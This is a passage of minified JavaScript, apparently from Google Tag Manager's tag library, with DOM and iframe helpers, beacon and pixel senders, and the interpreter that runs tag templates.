q)}return f},Mc=function(){if(Fc){var a=Fc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1},Nc=function(a,b,c,d,e){var f;f=f===void 0?!0:f;var g=e,k=!1;g||(g=H.createElement("iframe"),k=!0);Kc(g,c,Jc);d&&z(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(k){var m=H.body&&H.body.lastChild||H.body||H.head;m.parentNode.insertBefore(g,m)}b&&(g.onload=b);return g},
Oc=function(a,b,c,d){var e=new Image(1,1);Kc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},Pc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Qc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},I=function(a){G.setTimeout(a,0)},Rc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Sc=function(a){function b(e){e&&
e!=" "&&(e=e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));e&&e!=" "&&(e=e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));e&&(e=e.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return e}var c=b(a.innerText||a.textContent||"");if(zb(10)){var d=b(a.textContent||"");ub("TAGGING",26);d!==c&&ub("TAGGING",25)}return c},Tc=function(a){var b=H.createElement("div"),c=b,d,e=Bc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new yc(g,xc);if(c.nodeType===1){var k=c.tagName;if(k==="SCRIPT"||k==="STYLE")throw Error("");}c.innerHTML=
d instanceof yc&&d.constructor===yc?d.j:"type_error:SafeHtml";b=b.lastChild;for(var m=[];b.firstChild;)m.push(b.removeChild(b.firstChild));return m},Uc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},Vc=function(a){var b;try{b=Cc.sendBeacon&&Cc.sendBeacon(a)}catch(c){ub("TAGGING",15)}b||Oc(a)},Wc=function(a,b){try{return Cc.sendBeacon(a,b)}catch(c){ub("TAGGING",15)}return!1},
Xc={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"},Zc=function(a,b,c){if(Yc()){var d=Object.assign({},Xc);b&&(d.body=b);c&&(c.attributionReporting&&(d.attributionReporting=c.attributionReporting),c.browsingTopics&&(d.browsingTopics=c.browsingTopics));try{var e=G.fetch(a,d);e&&e.catch(Ab);return!0}catch(f){}}if(c&&c.noFallback)return!1;if(b)return Wc(a,b);Vc(a);return!0},Yc=function(){return typeof G.fetch==="function"},$c=function(a,b){var c=a[b];
c&&typeof c.animVal==="string"&&(c=c.animVal);return c},ad=function(){var a=G.performance;if(a&&Bb(a.now))return a.now()},bd=function(){return G.performance||void 0};function cd(a,b){return this.evaluate(a)&&this.evaluate(b)}function dd(a,b){return this.evaluate(a)===this.evaluate(b)}function ed(a,b){return this.evaluate(a)||this.evaluate(b)}function fd(a,b){a=this.evaluate(a);b=this.evaluate(b);return String(a).indexOf(String(b))>-1}function gd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function hd(a,b){a=this.evaluate(a);b=this.evaluate(b);switch(a){case "pageLocation":var c=G.location.href;b instanceof lb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var id=function(a,b){$a.call(this);this.bk=a;this.uh=b};za(id,$a);ba=id.prototype;ba.toString=function(){return this.bk};ba.getName=function(){return this.bk};ba.Qb=function(){return new ib(ab(this,1))};ba.invoke=function(a){return this.uh.apply(new jd(this,a),Array.prototype.slice.call(arguments,1))};ba.ib=function(a){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(b){}};var jd=function(a,b){this.uh=a;this.F=b};
jd.prototype.evaluate=function(a){var b=this.F;return Array.isArray(a)?Ya(b,a):a};jd.prototype.getName=function(){return this.uh.getName()};jd.prototype.sd=function(){return this.F.sd()};var kd=function(){this.map=new Map};kd.prototype.set=function(a,b){this.map.set(a,b)};kd.prototype.get=function(a){return this.map.get(a)};var ld=function(){this.keys=[];this.values=[]};ld.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};ld.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function md(){try{return Map?new kd:new ld}catch(a){return new ld}};var nd=function(a){if(a instanceof nd)return a;if(gb(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};nd.prototype.getValue=function(){return this.value};nd.prototype.toString=function(){return String(this.value)};var pd=function(a){$a.call(this);this.promise=a;this.set("then",od(this));this.set("catch",od(this,!0));this.set("finally",od(this,!1,!0))};za(pd,lb);var od=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new id("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof id||(d=void 0);e instanceof id||(e=void 0);var f=Wa(this.F),g=function(m){return function(n){return c?(m.invoke(f),a.promise):m.invoke(f,n)}},k=a.promise.then(d&&g(d),e&&g(e));return new pd(k)})};function J(a,b,c){var d=md(),e=function(g,k){for(var m=ab(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof ib){var m=[];d.set(g,m);for(var n=g.Qb(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof pd)return g.promise;if(g instanceof lb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof id){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=qd(u[v],b,c);var w=new Ua(b?b.sd():
new Ta);b&&(w.j=b.j);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof nd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(g===null)return null}};return f(a)}
function qd(a,b,c){var d=md(),e=function(g,k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Array.isArray(g)||Ib(g)){var m=new ib([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(fb(g)){var p=new lb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new id("",function(){for(var x=Array.prototype.slice.call(arguments,0),y=0;y<x.length;y++)x[y]=J(this.evaluate(x[y]),b,c);return f((0,this.F.H)(g,g,x))});d.set(g,
q);e(g,q);return q}var v=typeof g;if(g===null||v==="string"||v==="number"||v==="boolean")return g;var w=!1;switch(c){case 1:w=
!0;break;case 2:w=!1;break;default:}if(g!==void 0&&w)return new nd(g)};return f(a)};function rd(){var a=!1;return a};var sd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof ib)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new ib(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new ib(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new ib(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: ReduceRight on List with no elements.");
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;k>=0;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=kb(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):jb(this,c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===void 0?d:
c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new ib(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=kb(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):jb(this,d);return this},splice:function(a,b,c){return this.splice.apply(this,Array.prototype.splice.call(arguments,
1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var td=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};za(td,Error);var wd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},xd=new Qa("break"),yd=new Qa("continue");function zd(a,b){return this.evaluate(a)+this.evaluate(b)}function Ad(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Bd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(!(c instanceof ib))throw Error("Error: Non-List argument given to Apply instruction.");if(a===null||a===void 0){var d="TypeError: Can't read property "+b+" of "+a+".";if(rd())throw new td(d);throw Error(d);}var e=typeof a==="number";if(typeof a==="boolean"||e){if(b==="toString"){if(e&&c.length()){var f=J(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";
if(rd())throw new td(g);throw Error(g);}if(typeof a==="string"){if(wd.hasOwnProperty(b)){var k=2;k=1;var m=J(c,void 0,k);return qd(a[b].apply(a,m),this.F)}var n="TypeError: "+b+" is not a function";if(rd())throw new td(n);throw Error(n);}if(a instanceof ib){if(a.has(b)){var p=a.get(b);if(p instanceof id){var q=kb(c);q.unshift(this.F);return p.invoke.apply(p,q)}var r=
"TypeError: "+b+" is not a function";if(rd())throw new td(r);throw Error(r);}if(sd.supportedMethods.indexOf(b)>=0){var t=kb(c);t.unshift(this.F);return sd[b].apply(a,t)}}if(a instanceof id||a instanceof lb){if(a.has(b)){var u=a.get(b);if(u instanceof id){var v=kb(c);v.unshift(this.F);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(rd())throw new td(w);throw Error(w);}if(b==="toString")return a instanceof id?a.getName():a.toString();if(b==="hasOwnProperty")return a.has.apply(a,
kb(c))}if(a instanceof nd&&b==="toString")return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(rd())throw new td(x);throw Error(x);}function Cd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.F;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Dd(){var a=Wa(this.F),b=Xa(a,Array.prototype.slice.apply(arguments));if(b instanceof Qa)return b}
function Ed(){return xd}function Fd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Qa)return d}}function Gd(){for(var a=this.F,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);Va(a,c,d,!0)}}}function Hd(){return yd}function Id(a,b){return new Qa(a,this.evaluate(b))}
function Jd(a,b){var c=new ib;b=this.evaluate(b);for(var d=0;d<b.length;d++)c.push(b[d]);var e=[51,a,c].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.F.add(a,this.evaluate(e))}function Kd(a,b){return this.evaluate(a)/this.evaluate(b)}function Ld(a,b){a=this.evaluate(a);b=this.evaluate(b);var c=a instanceof nd,d=b instanceof nd;return c||d?c&&d?a.getValue()===b.getValue():!1:a==b}function Md(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function Nd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Xa(f,d);if(g instanceof Qa){if(g.type==="break")break;if(g.type==="return")return g}}}function Od(a,b,c){if(typeof b==="string")return Nd(a,function(){return b.length},function(f){return f},c);if(b instanceof lb||b instanceof ib||b instanceof id){var d=b.Qb(),e=d.length();return Nd(a,function(){return e},function(f){return d.get(f)},c)}}
function Pd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Od(function(e){d.set(a,e);return d},b,c)}function Qd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Od(function(e){var f=Wa(d);Va(f,a,e,!0);return f},b,c)}function Rd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Od(function(e){var f=Wa(d);f.add(a,e);return f},b,c)}
function Sd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Td(function(e){d.set(a,e);return d},b,c)}function Ud(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Td(function(e){var f=Wa(d);Va(f,a,e,!0);return f},b,c)}function Vd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Td(function(e){var f=Wa(d);f.add(a,e);return f},b,c)}
function Td(a,b,c){if(typeof b==="string")return Nd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof ib)return Nd(a,function(){return b.length()},function(d){return b.get(d)},c);if(rd())throw new td("The value is not iterable.");throw new TypeError("The value is not iterable.");}
function Wd(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=this.evaluate(a);if(!(f instanceof ib))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.F;d=this.evaluate(d);var k=Wa(g);for(e(g,k);Ya(k,b);){var m=Xa(k,d);if(m instanceof Qa){if(m.type==="break")break;if(m.type==="return")return m}var n=Wa(g);e(k,n);Ya(n,c);k=n}}
function Xd(a,b){var c=this.F,d=this.evaluate(b);if(!(d instanceof ib))throw Error("Error: non-List value given for Fn argument names.");var e=Array.prototype.slice.call(arguments,2);return new id(a,function(){return function(f){var g=Wa(c);g.j===void 0&&(g.j=this.F.j);for(var k=Array.prototype.slice.call(arguments,0),m=0;m<k.length;m++)if(k[m]=this.evaluate(k[m]),k[m]instanceof Qa)return k[m];for(var n=d.get("length"),p=0;p<n;p++)p<k.length?g.add(d.get(p),k[p]):g.add(d.get(p),void 0);g.add("arguments",
new ib(k));var q=Xa(g,e);if(q instanceof Qa)return q.type==="return"?q.data:q}}())}function Yd(a){a=this.evaluate(a);var b=this.F;if(Zd&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)}
function $d(a,b){var c;a=this.evaluate(a);b=this.evaluate(b);if(a===void 0||a===null){var d="TypeError: Cannot read properties of "+a+" (reading '"+b+"')";if(rd())throw new td(d);throw Error(d);}if(a instanceof lb||a instanceof ib||a instanceof id)c=a.get(b);else if(typeof a==="string")b==="length"?c=a.length:hb(b)&&(c=a[b]);else if(a instanceof nd)return;return c}function ae(a,b){return this.evaluate(a)>this.evaluate(b)}function be(a,b){return this.evaluate(a)>=this.evaluate(b)}
function ce(a,b){a=this.evaluate(a);b=this.evaluate(b);a instanceof nd&&(a=a.getValue());b instanceof nd&&(b=b.getValue());return a===b}function de(a,b){return!ce.call(this,a,b)}function ee(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Xa(this.F,d);if(e instanceof Qa)return e}var Zd=!1;
function fe(a,b){return this.evaluate(a)<this.evaluate(b)}function ge(a,b){return this.evaluate(a)<=this.evaluate(b)}function he(){for(var a=new ib,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ie(){for(var a=new lb,b=0;b<arguments.length-1;b+=2){var c=this.evaluate(arguments[b])+"",d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function je(a,b){return this.evaluate(a)%this.evaluate(b)}function ke(a,b){return this.evaluate(a)*this.evaluate(b)}
function le(a){return-this.evaluate(a)}function me(a){return!this.evaluate(a)}function ne(a,b){return!Ld.call(this,a,b)}function oe(){return null}function pe(a,b){return this.evaluate(a)||this.evaluate(b)}function qe(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function re(a){return this.evaluate(a)}function se(){return Array.prototype.slice.apply(arguments)}function te(a){return new Qa("return",this.evaluate(a))}
function ue(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(a===null||a===void 0){var d="TypeError: Can't set property "+b+" of "+a+".";if(rd())throw new td(d);throw Error(d);}(a instanceof id||a instanceof ib||a instanceof lb)&&a.set(b,c);return c}function ve(a,b){return this.evaluate(a)-this.evaluate(b)}
function we(a,b,c){a=this.evaluate(a);var d=this.evaluate(b),e=this.evaluate(c);if(!Array.isArray(d)||!Array.isArray(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===this.evaluate(d[k]))if(f=this.evaluate(e[k]),f instanceof Qa){var m=f.type;if(m==="break")return;if(m==="return"||m==="continue")return f}else g=!0;if(e.length===d.length+1&&(f=this.evaluate(e[e.length-1]),f instanceof Qa&&(f.type==="return"||f.type==="continue")))return f}
function xe(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function ye(a){a=this.evaluate(a);return a instanceof id?"function":typeof a}function ze(){for(var a=this.F,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Ae(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Xa(this.F,e);if(f instanceof Qa){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Xa(this.F,e);if(g instanceof Qa){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Be(a){return~Number(this.evaluate(a))}function Ce(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function De(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ee(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Fe(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Ge(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function He(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ie(){}
function Je(a,b,c,d,e){var f=!0;try{var g=this.evaluate(c);if(g instanceof Qa)return g}catch(r){if(!(r instanceof td&&a))throw f=r instanceof td,r;var k=Wa(this.F),m=new nd(r);k.add(b,m);var n=this.evaluate(d),p=Xa(k,n);if(p instanceof Qa)return p}finally{if(f&&e!==void 0){var q=this.evaluate(e);if(q instanceof Qa)return q}}};var Le=function(){this.j=new Za;Ke(this)};Le.prototype.execute=function(a){return this.j.Xh(a)};var Ke=function(a){var b=function(c,d){var e=new id(String(c),d);e.Ma();a.j.j.set(String(c),e)};b("map",ie);b("and",cd);b("contains",fd);b("equals",dd);b("or",ed);b("startsWith",gd);b("variable",hd)};var Pe=function(){this.D=!1;this.j=new Za;Me(this);this.D=!0};Pe.prototype.execute=function(a){return Qe(this.j.Xh(a))};var Re=function(a,b,c){return Qe(a.j.Xk(b,c))};Pe.prototype.Ma=function(){this.j.Ma()};
var Me=function(a){var b=function(c,d){var e=String(c),f=new id(e,d);f.Ma();a.j.j.set(e,f)};b(0,zd);b(1,Ad);b(2,Bd);b(3,Cd);b(56,Fe);b(57,Ce);b(58,Be);b(59,He);b(60,De);b(61,Ee);b(62,Ge);b(53,Dd);b(4,Ed);b(5,Fd);b(52,Gd);b(6,Hd);b(49,Id);b(7,he);b(8,ie);b(9,Fd);b(50,Jd);b(10,Kd);b(12,Ld);b(13,Md);b(51,Xd);b(47,Pd);b(54,Qd);b(55,Rd);b(63,Wd);b(64,Sd);b(65,Ud);b(66,Vd);b(15,Yd);b(16,$d);b(17,$d);b(18,ae);b(19,be);b(20,ce);b(21,de);b(22,ee);b(23,fe);b(24,ge);b(25,je);b(26,ke);b(27,le);b(28,me);b(29,
ne);b(45,oe);b(30,pe);b(32,qe);b(33,qe);b(34,re);b(35,re);b(46,se);b(36,te);b(43,ue);b(37,ve);b(38,we);b(39,xe);b(67,Je);b(40,ye);b(44,Ie);b(41,ze);b(42,Ae)};Pe.prototype.sd=function(){return this.j.sd()};function Qe(a){if(a instanceof Qa||a instanceof id||a instanceof ib||a instanceof lb||a instanceof nd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var Se=function(a){this.message=a};function Te(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new Se("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function Ue(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var Ve=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function We(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+Te(e)+c}a<<=2;d||(a|=32);return c=""+Te(a|b)+c};var Xe=function(){function a(b){return{toString:function(){return b}}}return{Bk:a("consent"),ki:a("convert_case_to"),li:a("convert_false_to"),mi:a("convert_null_to"),ni:a("convert_true_to"),oi:a("convert_undefined_to"),wn:a("debug_mode_metadata"),oa:a("function"),Wg:a("instance_name"),al:a("live_only"),bl:a("malware_disabled"),fl:a("metadata"),kl:a("original_activity_id"),Gn:a("original_vendor_template_id"),En:a("once_on_load"),jl:a("once_per_event"),xj:a("once_per_load"),In:a("priority_override"),
Jn:a("respected_consent_types"),Fj:a("setup_tags"),ve:a("tag_id"),Lj:a("teardown_tags")}}();var tf;var uf=[],vf=[],wf=[],xf=[],yf=[],zf={},Af,Bf;function Cf(a){Bf=Bf||a}
function Df(a){}var Ef,Ff=[],Gf=[];function Hf(a,b){var c={};c[Xe.oa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function If(a,b,c){try{return Af(Jf(a,b,c))}catch(d){JSON.stringify(a)}return 2}function Kf(a){var b=a[Xe.oa];if(!b)throw Error("Error: No function name given for function call.");return!!zf[b]}
var Jf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Lf(a[e],b,c));return d},Lf=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Lf(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=uf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var k=String(g[Xe.Wg]);try{var m=Jf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Mf(m,{event:b,index:f,type:2,
name:k});Ef&&(d=Ef.Bl(d,m))}catch(y){b.logMacroError&&b.logMacroError(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Lf(a[n],b,c)]=Lf(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Lf(a[q],b,c);Bf&&(p=p||Bf.qm(r));d.push(r)}return Bf&&p?Bf.El(d):d.join("");case "escape":d=Lf(a[1],b,c);if(Bf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Bf.sm(a))return Bf.Nm(d);d=String(d);for(var t=2;t<a.length;t++)Ye[a[t]]&&(d=Ye[a[t]](d));return d;
case "tag":var u=a[1];if(!xf[u])throw Error("Unable to resolve tag reference "+u+".");return{Tj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Xe.oa]=a[1];var w=If(v,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Mf=function(a,b){var c=a[Xe.oa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=zf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&Ff.indexOf(c)!==-1,g={},k={},m;for(m in a)a.hasOwnProperty(m)&&Tb(m,"vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(k[m.substring(4)]=a[m]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=uf[q];break;case 1:r=xf[q];break;default:n="";break a}var t=r&&r[Xe.Wg];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var u,v,w;if(f&&Gf.indexOf(c)===-1){Gf.push(c);
var x=Ob();u=e(g);var y=Ob()-x,B=Ob();v=tf(c,k,b);w=y-(Ob()-B)}else if(e&&(u=e(g)),!e||f)v=tf(c,k,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),gb(u)?(Array.isArray(u)?Array.isArray(v):fb(u)?fb(v):typeof u==="function"?typeof v==="function":u===v)||d.reportMacroDiscrepancy(d.id,c):u!==v&&d.reportMacroDiscrepancy(d.id,c),w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w));return e?u:v};var Nf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};za(Nf,Error);function Of(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Of(a[c],b[c])}};var Pf=function(a,b){var c;c=Error.call(this,"Wrapped error for Dust debugging. Original error message: "+a.message);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.Hm=a;this.j=[];this.D=b};za(Pf,Error);function Qf(){return function(a,b){a instanceof Pf||(a=new Pf(a,Rf));b&&a instanceof Pf&&a.j.push(b);throw a;}}function Rf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)Cb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function Sf(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Tf(a),f=0;f<vf.length;f++){var g=vf[f],k=Uf(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else k===null&&b(g.block||[]);}for(var p=[],q=0;q<xf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function Uf(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(k===2)return null;if(k===1)return!1}return!0}function Tf(a){var b=[];return function(c){b[c]===void 0&&(b[c]=If(wf[c],a));return b[c]}};var Vf={Bl:function(a,b){b[Xe.ki]&&typeof a==="string"&&(a=b[Xe.ki]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Xe.mi)&&a===null&&(a=b[Xe.mi]);b.hasOwnProperty(Xe.oi)&&a===void 0&&(a=b[Xe.oi]);b.hasOwnProperty(Xe.ni)&&a===!0&&(a=b[Xe.ni]);b.hasOwnProperty(Xe.li)&&a===!1&&(a=b[Xe.li]);return a}};var Wf=function(){this.j={}},Yf=function(a,b){var c=Xf.D,d;(d=c.j)[a]!=null||(d[a]=[]);c.j[a].push(function(){return b.apply(null,qa(Ma.apply(0,arguments)))})};function Zf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(k){g=typeof k==="string"?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new Nf(c,d,g);}}
